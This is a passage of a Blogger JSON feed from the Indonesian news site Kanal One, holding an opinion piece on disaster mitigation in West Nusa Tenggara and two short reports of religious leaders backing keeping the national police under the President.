ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvxy7x43SftKHArbwERTbiS9ZXIcnpEuPdMLeusFnzk3zRvv775BXEZblGSbG71NVyNxHz1oepIydfTlgXDjhz1-DMYdg24y49NzL7EuZUj5Azmqd0RWTLbqy3tERaVzdqQ0dtruZf9GPOKF381jxmOTH-6AcjRtqeGbTwewzkSJV9JAfz7RsoZwd5XLdN\/s72-c\/86971.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-436887165719495335"},"published":{"$t":"2026-01-28T14:37:00.000+08:00"},"updated":{"$t":"2026-01-28T14:37:01.460+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Mitigasi Multi Bencana NTB sebagai Investasi Peradaban"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIeBgwPkyaH5Ppu9h_ZCr9WnVX3q0g3eMWcYcej0HMNPC43fDyy99Df8ZyzOsIwPAnbXw9t5VmcUgKY-wn2Eomi3br6xR8SPUEDsij6LTGa-364qlMf-w3ArvpTmvmmJa114WSK2smVBwn3Og48gwC0ipHkAmoLOKcDLTCkVPRKrXTcZDNabeJ4mvQ-fWV\/s1599\/84673.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1599\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIeBgwPkyaH5Ppu9h_ZCr9WnVX3q0g3eMWcYcej0HMNPC43fDyy99Df8ZyzOsIwPAnbXw9t5VmcUgKY-wn2Eomi3br6xR8SPUEDsij6LTGa-364qlMf-w3ArvpTmvmmJa114WSK2smVBwn3Og48gwC0ipHkAmoLOKcDLTCkVPRKrXTcZDNabeJ4mvQ-fWV\/w400-h300\/84673.webp\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Bencana tidak pernah benar-benar “datang tiba-tiba”. Yang sering tiba-tiba adalah kesadaran kita. Ketika banjir merendam permukiman, ketika longsor memutus jalan, ketika kekeringan memaksa warga antre air, atau ketika gempa mengguncang rumah dan sekolah, barulah semua pihak serentak menyebut kata “mitigasi”. Padahal mitigasi seharusnya bekerja jauh sebelum hujan turun, jauh sebelum retakan tanah muncul, jauh sebelum sirene peringatan terdengar. Di titik inilah NTB harus jujur: wilayah kita tidak kekurangan keberanian untuk bangkit, tetapi masih membutuhkan ketegasan untuk mencegah.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam catatan lapangan saat Gubernur NTB Miq Iqbal meninjau sejumlah titik terdampak bencana di Lombok dan Sumbawa, ada pesan yang menguat: mitigasi multi bencana bukan biaya, melainkan investasi peradaban. Ini bukan slogan. Ini adalah cara baru membaca pembangunan. Sebab NTB hidup di lanskap resiko yang kompleks, hidrometeorologi yang makin ekstrem, degradasi lingkungan, kerentanan infrastruktur, hingga ancaman gempa bumi yang selalu mengintai. Jika pembangunan hanya mengejar cepat dan besar tanpa menghitung resiko, maka kita sedang membangun di atas fondasi rapuh. Satu bencana besar saja cukup untuk membuat kita kembali ke titik nol.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ERekam Jejak Bencana Sejak 2016: Ini Bukan Kebetulan, Ini Pola\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003ECatatan dari 2016, NTB mengalami rangkaian kejadian bencana yang membentuk pola berulang: banjir, longsor, angin kencang, kebakaran hutan dan lahan, kekeringan, gelombang ekstrem, hingga gempa bumi. Kita menyaksikan bagaimana banjir dan longsor kerap datang setelah hujan intensitas tinggi, memutus akses jalan dan merusak permukiman. Kita juga mengalami musim kemarau yang keras, ketika beberapa wilayah harus berjuang memenuhi kebutuhan air bersih. Kebakaran hutan dan lahan muncul di periode tertentu, menambah ancaman kesehatan dan, kerusakan ekologi.\u003Cbr \/\u003E\u003Cbr \/\u003EPuncak ujian itu terjadi pada Gempa Lombok 2018, yang menjadi salah satu catatan paling traumatik dalam sejarah kebencanaan NTB. Gempa bukan hanya mengguncang bangunan, tetapi mengguncang sendi sosial-ekonomi: rumah warga rusak, fasilitas publik lumpuh, aktivitas pendidikan terganggu, layanan kesehatan terhambat, dan pemulihan membutuhkan waktu panjang. Setelah itu, NTB tetap menghadapi ancaman berulang, terutama bencana hidrometeorologi yang makin sering dan makin “tidak ramah”, seiring perubahan iklim yang menggeser pola musim, memperpanjang kekeringan, dan memadatkan hujan dalam durasi pendek namun intensitas tinggi.\u003Cbr \/\u003E\u003Cbr \/\u003ERangkaian peristiwa ini mengirim pesan yang tidak boleh kita abaikan: bencana di NTB bukan anomali, melainkan realitas struktural. Karena itu, solusi kita tidak boleh insidental. Tidak bisa lagi sekedar “pemadam kebakaran”. Yang dibutuhkan adalah perubahan cara berpikir: dari respons ke resiko, dari reaktif ke proaktif, dari sektoral ke sistemik.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDari Teori ke Aksi: Kebencanaan Harus Menjadi Bagian dari Pembangunan\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELiteratur manajemen bencana menegaskan perubahan paradigma global: bencana tidak cukup ditangani saat darurat, tetapi harus dikelola sebagai resiko pembangunan. Wignyo Adiyoso, salah satu rujukan penting dalam literatur kebencanaan Indonesia, menekankan pendekatan holistik yang mencakup pencegahan, kesiapsiagaan, respons, hingga pemulihan. Intinya, manajemen bencana tidak boleh berhenti pada logistik dan tenda pengungsian, tetapi harus masuk ke desain kebijakan publik sejak awal. Dalam bahasa sederhana: kualitas pembangunan menentukan seberapa besar korban ketika bencana datang.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, teori yang baik sering kali tersandung pada praktik yang tidak solid. Adiyoso juga menyoroti dua persoalan yang kerap menjadi “biang lemah” manajemen bencana: ketimpangan kapasitas antarlevel pemerintahan dan minimnya partisipasi masyarakat dalam perencanaan. Kita harus mengakui, NTB masih menghadapi dua persoalan ini dalam berbagai bentuk. Ada wilayah yang kuat secara kapasitas, ada yang tertinggal. Ada desa yang aktif, ada yang masih menunggu.\u003Cbr \/\u003E\u003Cbr \/\u003EKarena itu, arah kebijakan yang ditegaskan Gubernur Miq Iqbal menjadi penting: mitigasi harus menjadi kerja bersama. Pemerintah provinsi tidak bisa bekerja sendiri, kabupaten\/kota tidak bisa berjalan sendiri, desa tidak bisa dibiarkan sendiri. Semua harus bertemu dalam satu agenda besar: keselamatan rakyat sebagai prioritas pembangunan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMitigasi Hidrometeorologi: Ekologi Adalah Infrastruktur Keselamatan\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBencana hidrometeorologi di NTB tidak bisa dilepaskan dari kondisi ekologi. Ketika hutan rusak, ketika daerah resapan berkurang, ketika sungai dangkal dan sempadan terokupasi, maka hujan berubah menjadi ancaman. Di musim penghujan, air meluncur cepat membawa material, menimbulkan banjir dan longsor. Di musim kemarau, cadangan air menghilang, memicu kekeringan dan krisis air bersih.\u003Cbr \/\u003E\u003Cbr \/\u003EData daerah menunjukkan degradasi hutan dan tekanan terhadap kawasan tangkapan air menjadi faktor yang memperparah risiko banjir, longsor, dan kekeringan. Pada saat yang sama, perubahan iklim meningkatkan ketidakpastian cuaca: hujan ekstrem lebih sering muncul, sementara kemarau bisa menjadi lebih panjang dan keras. Ini sebabnya mitigasi tidak boleh semata “proyek fisik”. Mitigasi harus menyentuh akar: pemulihan ekosistem.\u003Cbr \/\u003E\u003Cbr \/\u003ERehabilitasi hutan, perlindungan mata air, penguatan kawasan resapan, serta konservasi lahan adalah investasi yang dampaknya jauh melampaui satu musim. Pembangunan embung desa, sumur resapan, biopori, dan infrastruktur hijau lainnya harus dipandang sebagai strategi pengurangan risiko, bukan sekadar program lingkungan. Ini bukan romantisme ekologis, tetapi logika keselamatan publik.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Miq Iqbal menempatkan isu ini sebagai fondasi: tanpa ekologi yang sehat, tidak ada ekonomi yang stabil. Pertanian tidak bisa hidup tanpa air. Pariwisata tidak bisa berkembang di wilayah rawan banjir dan longsor. Dunia usaha dan investasi tidak akan tahan pada ketidakpastian bencana. Jadi mitigasi adalah syarat pertumbuhan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMitigasi Gempa: Rumah Aman dan Budaya Siaga\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EJika hidrometeorologi menuntut pemulihan ekosistem, maka gempa menuntut ketegasan standar keselamatan bangunan. NTB berada pada zona rawan gempa, sehingga mitigasi gempa tidak boleh hanya mengandalkan do'a dan keberuntungan. Gempa tidak bisa dicegah, tetapi korban jiwa dan kerugian bisa ditekan jika rumah dan fasilitas publik dibangun dengan benar.\u003Cbr \/\u003E\u003Cbr \/\u003EPelajaran penting dari 2018 adalah banyak kerusakan terjadi pada bangunan yang tidak memenuhi prinsip tahan gempa. Maka mitigasi gempa harus masuk ke jantung kebijakan pembangunan: rumah rakyat, sekolah, puskesmas, kantor layanan publik, pasar, dan tempat ibadah harus memenuhi standar aman. Ini bukan urusan teknis semata. Ini urusan keberpihakan. Negara tidak boleh membiarkan rakyat tinggal di rumah yang rapuh.\u003Cbr \/\u003E\u003Cbr \/\u003ETetapi mitigasi gempa juga bukan hanya soal beton dan besi. Mitigasi gempa adalah soal struktur kesadaran. Simulasi evakuasi, pelatihan kebencanaan, pendidikan risiko di sekolah, dan penguatan komunitas siaga harus menjadi kebiasaan, bukan seremoni. Masyarakat harus paham apa yang dilakukan saat guncangan terjadi: melindungi diri, mengevakuasi keluarga, dan bergerak cepat tanpa panik.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam catatan lapangan, kita melihat bahwa kesiapsiagaan paling efektif adalah yang lahir dari kedekatan dengan realitas warga. Karena itu, Gubernur Miq Iqbal mendorong mitigasi sebagai budaya: melibatkan sekolah, desa, tokoh agama, pemuda, relawan, hingga dunia usaha. Dalam jam-jam pertama bencana, “responder” paling cepat bukanlah pemerintah, melainkan warga itu sendiri.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMasalah Terbesar: Bukan Kekurangan Program, Tapi Kekurangan Integrasi\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENTB sebenarnya tidak miskin inisiatif. Program ada. Kegiatan ada. Rapat ada. Namun, tantangan besarb kita sering berada pada satu kata: integrasi. Bencana tidak datang sektoral. Tetapi respons dan mitigasi kita masih sering berjalan sektoral.\u003Cbr \/\u003E\u003Cbr \/\u003ERehabilitasi hutan berjalan sendiri. Tata ruang berjalan sendiri. Infrastruktur jalan dan jembatan berjalan sendiri. Pendidikan kebencanaan berjalan sendiri. Sistem peringatan dini berjalan sendiri. Padahal semua ini seharusnya satu orkestrasi.\u003Cbr \/\u003E\u003Cbr \/\u003EKerusakan hutan memperparah banjir. Banjir merusak jalan. Jalan rusak menghambat evakuasi. Evakuasi terlambat meningkatkan korban. Korban meningkat memperbesar beban sosial dan fiskal. Beban fiskal naik mengurangi ruang pembangunan, layanan publik terganggu, ekonomi rakyat terpukul, lalu kemiskinan meningkat dan kemiskinan adalah bahan bakar kerentanan berikutnya. Siklus ini berulang.\u003Cbr \/\u003E\u003Cbr \/\u003EKarena itu, arah yang ditegaskan Gubernur Miq Iqbal menjadi penting: kebencanaan harus menjadi bahasa bersama pembangunan NTB. Setiap perangkat daerah harus memasukkan perspektif resiko. Setiap kabupaten\/kota harus disambungkan dalam koordinasi yang nyata, bukan administratif. Setiap proyek fisik harus melewati pertimbangan mitigasi. Dan setiap data bencana harus menjadi dasar kebijakan, bukan sekedar arsip.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMitigasi Itu Lebih Murah dari Pemulihan: Ini Soal Akal Sehat Fiskal\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAda yang masih menganggap mitigasi itu mahal. Ini logika yang keliru. Yang mahal adalah kerusakan berulang. Yang mahal adalah pemulihan yang tak selesai-selesai. Yang mahal adalah ketika APBD tersedot untuk memperbaiki hal yang sama setiap tahun.\u003Cbr \/\u003E\u003Cbr \/\u003EJalan yang dibangun tanpa memperhitungkan drainase akan rusak lagi saat hujan ekstrem. Permukiman yang tumbuh di sempadan sungai akan tergenang lagi saat debit naik. Rumah yang tidak tahan gempa akan runtuh lagi saat guncangan datang. Sekolah yang rapuh akan menambah trauma anak-anak.\u003Cbr \/\u003E\u003Cbr \/\u003EMitigasi adalah investasi fiskal jangka panjang: mengurangi biaya pemulihan, menjaga kesinambungan layanan publik, dan melindungi ekonomi rakyat. Di sinilah mitigasi disebut investasi peradaban: ia menyelamatkan anggaran, sekaligus menyelamatkan martabat manusia.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ETeknologi dan Partisipasi: Peringatan Dini Harus Sampai ke Warga\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEra digital memberi peluang besar untuk memperkuat mitigasi: sensor, IoT, drone pemantau kawasan rawan, sistem informasi kebencanaan, hingga komunikasi risiko berbasis platform digital dan bahkan mitigasi dalam bentuk kearifan lokal. Namun teknologi tidak boleh berhenti di dashboard. Peringatan dini harus benar-benar sampai ke warga dan mudah dipahami.\u003Cbr \/\u003EKarena itu, mitigasi yang perlu dibangun bukan sekedar teknologi, tetapi teknologi yang bertemu komunitas: sistem peringatan dini yang hidup, partisipatif, dan responsif. Data bertemu kearifan lokal. Kebijakan bertemu realitas lapangan.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, NTB memerlukan penguatan riset dan evaluasi: analisis efektivitas biaya berbagai strategi mitigasi, evaluasi rehabilitasi hutan berbasis masyarakat, pengembangan sistem mitigasi terintegrasi gempa-tsunami, serta pemetaan mikrozonasi yang presisi untuk mendukung tata ruang. Kerja mitigasi tidak bisa sekadar meniru daerah lain. NTB harus membangun modelnya sendiri: berbasis karakter geologi, iklim, sosial budaya, dan kapasitas fiskal.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenutup: Ukuran Peradaban Ada pada Keselamatan Rakyat\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBencana mungkin tidak bisa kita hentikan. Tetapi korban dan kerugian bisa kita kurangi. Dan di situlah ukuran kemajuan sebuah daerah: bukan pada seberapa cepat ia membangun, tetapi pada seberapa bijak ia melindungi.\u003Cbr \/\u003E\u003Cbr \/\u003EMitigasi multi bencana sebagai investasi peradaban berarti keselamatan rakyat menjadi fondasi pembangunan. Ekologi dipulihkan sebagai infrastruktur keselamatan. Bangunan aman ditegakkan sebagai standar negara. Kesiapsiagaan dijadikan budaya. Koordinasi lintas sektor dipadatkan menjadi sistem. Data dijadikan kompas kebijakan.\u003Cbr \/\u003E\u003Cbr \/\u003EJika NTB ingin benar-benar “makmur mendunia”, maka mitigasi tidak boleh menjadi agenda pelengkap. Ia harus menjadi agenda inti. Sebab peradaban bukan hanya soal pertumbuhan ekonomi, tetapi juga soal kemampuan melindungi warganya dari resiko yang berulang. Dan ketika NTB memilih mitigasi sebagai jalan utama, kita sedang menulis warisan terbaik untuk generasi mendatang: NTB yang tangguh dan beradab.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/436887165719495335\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/mitigasi-multi-bencana-ntb-sebagai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/436887165719495335"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/436887165719495335"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/mitigasi-multi-bencana-ntb-sebagai.html","title":"Mitigasi Multi Bencana NTB sebagai Investasi Peradaban"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIeBgwPkyaH5Ppu9h_ZCr9WnVX3q0g3eMWcYcej0HMNPC43fDyy99Df8ZyzOsIwPAnbXw9t5VmcUgKY-wn2Eomi3br6xR8SPUEDsij6LTGa-364qlMf-w3ArvpTmvmmJa114WSK2smVBwn3Og48gwC0ipHkAmoLOKcDLTCkVPRKrXTcZDNabeJ4mvQ-fWV\/s72-w400-h300-c\/84673.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3683562604911052310"},"published":{"$t":"2026-01-28T14:22:00.001+08:00"},"updated":{"$t":"2026-01-28T14:22:10.981+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Ketua FKUB NTB: Polri Tetap di Bawah Presiden, Profesional dan Independen"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD9lsjsuB3KZ2I8dS61WyIHBREoGHE49pmu5S8sahjuS1nrzmdHLf6dTMVrTlLI2i9LahTJmVSWx879LKd4pxfFn0DlvUgxGT4G7sdhqYNfumU8rtmeU4fDyVjdAtLQDkF1cYDcCSuZ7JoUO4NB7lsOhjPcDLF4EImgRd1fDomR6urdZbLWPDmCjX21arI\/s964\/84659.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ketua FKUB NTB: Polri Tetap di Bawah Presiden, Profesional dan Independen\" border=\"0\" data-original-height=\"964\" data-original-width=\"882\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD9lsjsuB3KZ2I8dS61WyIHBREoGHE49pmu5S8sahjuS1nrzmdHLf6dTMVrTlLI2i9LahTJmVSWx879LKd4pxfFn0DlvUgxGT4G7sdhqYNfumU8rtmeU4fDyVjdAtLQDkF1cYDcCSuZ7JoUO4NB7lsOhjPcDLF4EImgRd1fDomR6urdZbLWPDmCjX21arI\/w366-h400\/84659.jpg\" title=\"Ketua FKUB NTB: Polri Tetap di Bawah Presiden, Profesional dan Independen\" width=\"366\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKetua Forum Kerukunan Umat Beragama (FKUB) Nusa Tenggara Barat, Dr. Buya Muhammad Subki Sasaki, MH\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E — Ketua Forum Kerukunan Umat Beragama (FKUB) Nusa Tenggara Barat, Dr. Buya Muhammad Subki Sasaki, MH, menegaskan bahwa institusi Kepolisian Republik Indonesia (Polri) harus tetap berada di bawah Presiden Republik Indonesia sesuai dengan ketentuan undang-undang.\u003Cbr \/\u003E\u003Cbr \/\u003EMenurut Buya Subki, Polri merupakan lembaga keamanan negara yang dibentuk berdasarkan undang-undang dan memiliki kedudukan setara dengan kementerian maupun lembaga negara lainnya. Karena itu, secara struktural Polri berada langsung di bawah Presiden.\u003Cbr \/\u003E\u003Cbr \/\u003E“Polri dibentuk berdasarkan undang-undang sebagai lembaga keamanan negara. Kedudukannya setara dengan kementerian atau lembaga negara lainnya, sehingga tepat berada di bawah Presiden,” ujar Buya Subki saat dikonfirmasi melalui sambungan telepon, Rabu (28\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EIa menilai, keberadaan Polri di bawah Presiden juga harus diiringi dengan pembenahan internal secara menyeluruh. Langkah tersebut diperlukan agar Polri semakin profesional dalam menjalankan tugas serta amanah sebagai pelindung, pengayom, dan pelayan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain profesionalisme, Buya Subki menekankan pentingnya menjaga independensi kepolisian. Menurutnya, Polri tidak boleh menjadi subordinat atau berada di bawah lembaga lain karena dapat mengganggu netralitas dalam penegakan hukum.\u003Cbr \/\u003E\u003Cbr \/\u003E“Independensi Polri harus dijaga. Polri tidak boleh menjadi subordinat lembaga lain agar tetap netral dan objektif dalam menjalankan fungsi penegakan hukum,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, ia mengingatkan agar Polri senantiasa menjunjung tinggi nilai-nilai spiritualitas keagamaan, kebangsaan, dan kebudayaan dalam pelaksanaan tugas. Nilai-nilai tersebut dinilai penting sebagai landasan moral dalam menjaga keamanan dan persatuan bangsa.\u003Cbr \/\u003E\u003Cbr \/\u003E“Polri harus berlandaskan nilai keagamaan, kebangsaan, dan kebudayaan agar mampu menjaga stabilitas dan keutuhan Negara Kesatuan Republik Indonesia,” pungkasnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3683562604911052310\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ketua-fkub-ntb-polri-tetap-di-bawah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3683562604911052310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3683562604911052310"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ketua-fkub-ntb-polri-tetap-di-bawah.html","title":"Ketua FKUB NTB: Polri Tetap di Bawah Presiden, Profesional dan Independen"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD9lsjsuB3KZ2I8dS61WyIHBREoGHE49pmu5S8sahjuS1nrzmdHLf6dTMVrTlLI2i9LahTJmVSWx879LKd4pxfFn0DlvUgxGT4G7sdhqYNfumU8rtmeU4fDyVjdAtLQDkF1cYDcCSuZ7JoUO4NB7lsOhjPcDLF4EImgRd1fDomR6urdZbLWPDmCjX21arI\/s72-w366-h400-c\/84659.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5054549346813566337"},"published":{"$t":"2026-01-28T13:17:00.000+08:00"},"updated":{"$t":"2026-01-28T13:17:09.873+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Ketua MUI NTB Dukung Polri Tetap Dibawah Presiden RI"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOgAXgNCvcCzMz037cD3yi6v7MQeDVZW3m0MoxwmoTZHQIZr008n8bKywQ1u9RPehHO0uIr6lSrl-Y5CQocXCSuSlI9Tkex9oVg14CrlDKn2Qp4e6SMYWRg06vXFojP3D7Ka8W3S0hwNSYj3zTnuNAWY8CudhOrSxXFMvnpaq3sg65g9Jha0mfdLs66Cmt\/s4080\/84369.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOgAXgNCvcCzMz037cD3yi6v7MQeDVZW3m0MoxwmoTZHQIZr008n8bKywQ1u9RPehHO0uIr6lSrl-Y5CQocXCSuSlI9Tkex9oVg14CrlDKn2Qp4e6SMYWRg06vXFojP3D7Ka8W3S0hwNSYj3zTnuNAWY8CudhOrSxXFMvnpaq3sg65g9Jha0mfdLs66Cmt\/s320\/84369.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Ketua Majelis Ulama Indonesia (MUI) Nusa Tenggara Barat, Dr. H. Badrun, menyatakan dukungannya agar Kepolisian Negara Republik Indonesia (Polri) tetap berada di bawah Presiden Republik Indonesia.\u003Cbr \/\u003E\u003Cbr \/\u003EHal tersebut disampaikan Dr. H. Badrun kepada media ini pada Rabu, 28 Januari 2026. Ia menilai, posisi Polri di bawah Presiden akan membuat penanganan situasi darurat dan koordinasi keamanan nasional berjalan lebih efektif dan terarah.\u003Cbr \/\u003E\u003Cbr \/\u003E“Dalam kondisi krusial atau keadaan darurat, Presiden membutuhkan garis komando yang jelas dan langsung kepada Polri agar langkah-langkah pengamanan dapat diambil dengan cepat dan tepat,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, Dr. H. Badrun menekankan bahwa Presiden sebagai kepala pemerintahan dapat melakukan pengawasan secara langsung terhadap kinerja Polri.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, hal tersebut penting untuk memastikan akuntabilitas, transparansi, serta profesionalitas institusi kepolisian dalam menjalankan tugasnya.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pengawasan langsung dari Presiden akan memperkuat kontrol dan tanggung jawab Polri kepada negara dan masyarakat,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EIa berharap, dengan tetap berada di bawah Presiden, Polri dapat semakin optimal dalam menjaga stabilitas keamanan, menegakkan hukum secara adil, serta melindungi seluruh lapisan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003EIa pun menegaskan bahwa keberadaan Kepolisian Negara Republik Indonesia (Polri) di bawah Presiden Republik Indonesia merupakan amanat konstitusi dan sudah tepat untuk dipertahankan.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Saya dukung Polri tetap dibawah Presiden,\" Pungkasnya.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5054549346813566337\/comments\/default","title":"Posting 